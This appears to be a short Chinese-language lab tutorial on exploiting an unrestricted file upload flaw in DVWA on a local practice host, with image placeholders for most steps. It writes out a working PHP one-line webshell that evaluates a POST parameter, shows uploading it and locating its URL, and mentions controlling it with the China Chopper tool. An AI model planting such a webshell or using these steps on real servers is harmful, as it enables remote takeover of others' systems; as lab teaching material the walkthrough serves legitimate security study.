安全测试 实例 1 低级别文件上传漏洞 只针对不限制上传文件格式时使用;如果对格式进行了限制需要高级别,下一篇详细讲

第一步:

编写恶意程序

test.php



//一句话木马,在后台开启等待请求 pass字符串 开启webshell

// 内容:

<?php @ eval ($_POST['pass']);?>

文件放在桌面上,待会将它上传



第二步,2.1在靶机上上传文件,获得红色的一个url地址

2.2像图片中操作步骤一样,进行拼接



2.3拼接后得到一个地址



http://192.168.18.133/dvwa/hackable/uploads/text.php







第三步,在菜刀工具上操作,抓取整个页面的数据

浙公网安备 33010602011771号

浙公网安备 33010602011771号